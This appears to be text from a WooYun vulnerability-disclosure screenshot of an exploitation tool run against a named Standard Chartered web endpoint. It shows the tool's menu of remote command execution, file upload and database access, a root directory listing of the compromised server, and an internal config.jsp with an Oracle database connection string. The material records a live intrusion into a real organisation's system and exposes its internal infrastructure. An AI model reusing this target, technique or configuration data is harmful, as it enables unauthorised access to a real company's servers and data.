 目标地址: http://apps1.standardchartered.com/hivws/getShortBlogArticles.action?callback=?callback=
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程
列根目录 特殊模式
/
u
tmp
selinux
sys
lost+found
var
opr
boot
etc
syslog.conf.orig
readahead.d
ldap.conf
alsa
config.jsp
<%
String url="jdbc:oracle:thin:@hkgwspxy01:1521:gwsora";
String user="";
String password="";
session.setAttribute("_URL", url);
session.setAttribute("_USER", user);
session.setAttribute("_PASSWORD", password);
%>
www.wooyun.org